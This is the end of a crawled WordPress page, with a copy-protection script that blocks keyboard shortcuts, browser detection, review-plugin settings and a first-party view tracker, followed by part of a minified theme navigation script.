return false;
}}else if(BrowserDetect.OS==='Linux'){
if(isChrome){
if((
(event.ctrlKey&&event.shiftKey) &&
(event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67
)
) ||
(event.ctrlKey&&event.keyCode===85)
){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===75||event.keyCode===69))||event.keyCode===118||event.keyCode===116||(event.keyCode===112&&event.shiftKey)||(event.keyCode===115&&event.shiftKey)||(event.keyCode===118&&event.shiftKey)||(event.keyCode===120&&event.shiftKey)||(event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===88||event.keyCode===69))||(event.ctrlKey&&event.keyCode===85)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===65&&event.ctrlKey){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Mac'){
if(isChrome||isSafari||isOpera||isFirefox){
if(event.metaKey&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===69 ||
event.keyCode===75)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===67&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123){
show_tooltip();
audio_play();
return false;
}}
}});
function disableSelection(e){
if(typeof e.onselectstart!=="undefined")
e.onselectstart=function (){
show_tooltip();
audio_play();
return false
};
else if(typeof e.style.MozUserSelect!=="undefined")
e.style.MozUserSelect="none";
else e.onmousedown=function (){
show_tooltip();
audio_play();
return false
};
e.style.cursor="default"
}
var msg_count=1;
function show_tooltip(mess){
if(mess&&msg_count==1){
if(tooltipClass=='mouse_first_pos'){
if($('#ays_tooltip2').length > 0){
$('#ays_tooltip2').remove();
}
var tooltip2=tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
$('#ays_tooltip2').addClass('ays_tooltip_class');
tooltip2.css({'display': 'table'});
$('#ays_tooltip').fadeOut();
setTimeout(function (){
tooltip2.remove();
}, 1000);
}else{
tooltip.css({'display': 'table'});
setTimeout(function (){
$('#ays_tooltip').fadeOut(500);
}, 1000);
}}
}
function audio_play(audio){
if(audio){
var audio=document.getElementById("sccp_public_audio");
if(audio){
audio.currentTime=0;
audio.play();
}}
}});
})(jQuery);
var copyrightText='';
var copyrightIncludeUrl='';
var copyrightWord='';
function copyToClipboard(text){
var textarea=document.createElement("textarea");
textarea.textContent=text;
textarea.style.position="fixed";
document.body.appendChild(textarea);
textarea.select();
try {
return document.execCommand ("cut");
} catch (ex){
console.warn("Copy to clipboard failed.", ex);
return false;
} finally {
document.body.removeChild(textarea);
}}
function htmlDecode(input){
var doc=new DOMParser().parseFromString(input, "text/html");
return doc.documentElement.textContent;
}
var BrowserDetect={
init: function (){
this.browser=this.searchString(this.dataBrowser)||"An unknown browser";
this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";
this.OS=this.searchString(this.dataOS)||"an unknown OS";
},
searchString: function (data){
for (var i=0; i < data.length; i++){
var dataString=data[i].string;
var dataProp=data[i].prop;
this.versionSearchString=data[i].versionSearch||data[i].identity;
if(dataString){
if(dataString.indexOf(data[i].subString)!==-1) return data[i].identity;
}else if(dataProp) return data[i].identity;
}},
searchVersion: function (dataString){
var index=dataString.indexOf(this.versionSearchString);
if(index===-1) return;
return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
},
dataBrowser: [{
string: navigator.userAgent,
subString: "Chrome",
identity: "Chrome"
}, {
string: navigator.userAgent,
subString: "OmniWeb",
versionSearch: "OmniWeb/",
identity: "OmniWeb"
}, {
string: navigator.vendor,
subString: "Apple",
identity: "Safari",
versionSearch: "Version"
}, {
prop: window.opera,
identity: "Opera",
versionSearch: "Version"
}, {
string: navigator.vendor,
subString: "iCab",
identity: "iCab"
}, {
string: navigator.vendor,
subString: "KDE",
identity: "Konqueror"
}, {
string: navigator.userAgent,
subString: "Firefox",
identity: "Firefox"
}, {
string: navigator.vendor,
subString: "Camino",
identity: "Camino"
}, {
string: navigator.userAgent,
subString: "Netscape",
identity: "Netscape"
}, {
string: navigator.userAgent,
subString: "MSIE",
identity: "Explorer",
versionSearch: "MSIE"
}, {
string: navigator.userAgent,
subString: "Gecko",
identity: "Mozilla",
versionSearch: "rv"
}, {
string: navigator.userAgent,
subString: "Mozilla",
identity: "Netscape",
versionSearch: "Mozilla"
}],
dataOS: [{
string: navigator.platform,
subString: "Win",
identity: "Windows"
}, {
string: navigator.platform,
subString: "Mac",
identity: "Mac"
}, {
string: navigator.userAgent,
subString: "iPhone",
identity: "iPhone/iPod"
}, {
string: navigator.platform,
subString: "Linux",
identity: "Linux"
}]
};
BrowserDetect.init();</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/6j915kus/8f6je.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'rtl' ] });</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7aj4dcgd/8f6c6.js'></script>
<script id="site-reviews-js-before">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://mongize.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";</script>
<script defer src='//mongize.com/wp-content/cache/wpfc-minified/8licy514/8f6c6.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);});</script>
<script>(function (){
document.addEventListener("DOMContentLoaded", function (e){
if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){
return;
}
if(navigator.webdriver||/bot|crawler|spider|crawling/i.test(navigator.userAgent)){
return;
}
const params=location.search.slice(1).split('&').reduce((acc, s)=> {
const [k, v]=s.split('=')
return Object.assign(acc, {[k]: v})
}, {})
const url="https://mongize.com/wp-json/apvc/track_view"
const body={
utm_source: params.utm_source,
utm_medium: params.utm_medium,
utm_campaign: params.utm_campaign,
utm_term: params.utm_term,
utm_content: params.utm_content,
...{"rawData":{"type":"singular","singular_id":8132,"author_id":0,"page":1},"signature":"329c0029f2bef32db2ed242d7ea6d5e8"}}
const xhr=new XMLHttpRequest()
xhr.open("POST", url, true)
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
xhr.send(JSON.stringify(body))
})
})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.292 seconds, on December 2, 2025 @ 9:32 am -->

--- FILE ---
content_type: application/x-javascript
request_url: https://mongize.com/wp-content/cache/wpfc-minified/6j915kus/8f6je.js
body_size: 13252
content:
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),"off-canvas"===d&&(document.getElementById("menu-toggle-close").onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",k,!0),s[r].addEventListener("blur",k,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var 